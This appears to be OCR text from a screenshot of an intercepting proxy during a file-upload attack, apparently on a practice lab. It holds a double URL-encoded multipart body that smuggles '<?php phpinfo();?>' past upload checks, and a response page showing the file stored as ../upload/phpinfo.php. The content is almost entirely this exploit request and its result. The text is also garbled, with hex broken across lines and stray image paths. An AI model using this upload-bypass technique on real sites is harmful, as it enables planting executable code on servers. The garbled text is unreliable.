 retty Raw Hex \n
4%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%
30%25%32%30%25%37%30%25%36%38%25%37%30%25%36%39%25%36
%65%25%36%36%25%36%66%25%32%38%25%32%39%25%33%62%25%3
3%66%25%33%65%25%30%64%25%30%61%25%32%64%25%32%64%25%
32%64%25%32%64%25%32%64%25%32%64%25%33%31%25%36%35%25
%36%32%25%34%62%25%36%39%25%37%34%25%34%36%25%36%66%2
5%37%32%25%36%64%25%34%32%25%36%66%25%37%35%25%36%65%
25%36%34%25%36%31%25%37%32%25%37%39%25%34%39%25%37%35
%25%36%34%25%37%61%25%36%31%25%34%64%25%34%34%25%37%3
3%25%33%32%25%35%38%25%34%34%25%37%32%25%35%32%25%36%
31%25%34%62%25%35%33%25%30%64%25%30%61%25%34%33%25%36
%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%3
2%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%
37%33%25%36%39%25%37%34%25%36%39%25%36%66%25%36%65%25
%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%2
5%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%
25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64
%25%32%32%25%37%33%25%37%35%25%36%32%25%36%64%25%36%3
9%25%37%34%25%32%32%25%30%64%25%30%61%25%30%64%25%30%
61%25%30%61%25%32%30%25%30%64%25%30%61%25%32%64%25%32
%64%25%32%64%25%32%64%25%32%64%25%32%64%25%33%31%25%3
6%35%25%36%32%25%34%62%25%36%39%25%37%34%25%34%36%25%
36%66%25%37%32%25%36%64%25%34%32%25%36%66%25%37%35%25
%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%34%39%2
5%37%35%25%36%34%25%37%61%25%36%31%25%34%64%25%34%34%
25%37%33%25%33%32%25%35%38%25%34%34%25%37%32%25%35%32
Pretty Raw Hex Render \n
116 <input class="input_file"
type="file" name="
upload_file"/>
117 <input class="button" type
="submit" name="submit"
value="□□"/>
118 </form>
119 <div id="msg">
120 </div>
121 <div id="img">
122 <img src="
../upload/phpinfo.php"
width="250px" />
</div>
123 </li>
124 </ol>
125 </div>
126
127 </div>
128 <div id="footer">
129 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="